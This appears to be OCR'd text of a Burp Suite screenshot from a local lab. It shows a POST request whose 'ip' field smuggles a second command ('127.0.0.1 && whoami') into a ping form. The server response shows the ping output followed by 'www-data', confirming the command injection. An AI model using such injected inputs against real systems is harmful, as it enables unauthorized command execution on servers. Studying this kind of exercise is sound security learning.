 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 26
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1+%26%26+whoami
Response
Pretty Raw Hex Render \n
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
37 www-data
38 </pre>
39 </p>
40
41 </div>
42 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
43 </body>
44
45 </html>